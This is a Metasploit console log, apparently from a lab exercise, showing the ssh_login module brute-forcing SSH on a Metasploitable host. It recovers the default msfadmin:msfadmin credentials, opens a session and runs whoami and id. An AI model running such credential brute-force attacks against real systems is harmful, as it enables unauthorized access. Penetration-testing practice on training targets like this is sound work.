 [*] 192.168.1.9:22 - Starting bruteforce
[+] 192.168.1.9:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=100
0(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),
44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(
msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UT
C 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.1.10:41105 → 192.168.1.9:22) at 2024-10-16
11:45:08 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
msfadmin
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(
floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(ad
min),119(sambashare),1000(msfadmin)
Desktop Documents Downloads Music Pictures